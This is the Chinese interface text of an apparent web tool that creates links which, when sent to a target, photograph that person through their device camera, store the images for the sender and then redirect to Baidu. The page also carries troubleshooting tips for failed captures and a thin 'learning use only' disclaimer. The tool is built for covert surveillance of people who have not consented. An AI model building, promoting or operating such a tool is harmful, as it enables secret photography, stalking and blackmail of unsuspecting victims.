 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！
2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人
3.为节省服务器资源，不定期删除7天前的数据
输入ID：
拍摄后跳转到：http://baidu.com
生成链接 查看照片
将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存
请先生成链接！
问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接
问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成